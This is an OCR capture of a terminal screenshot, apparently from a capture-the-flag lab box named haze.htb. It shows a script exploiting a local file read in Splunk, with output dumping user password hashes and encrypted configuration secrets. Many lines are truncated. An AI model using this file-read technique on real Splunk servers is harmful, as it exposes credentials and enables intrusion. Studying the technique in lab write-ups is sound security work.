
$
 bash lfr.sh 
"
\Program Files\Splunk\etc\passwd
"
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/me
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xb
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRu
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhW
$
 bash lfr.sh 
"
\Program Files\Splunk\etc\system\loc
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/me
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+Sf
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial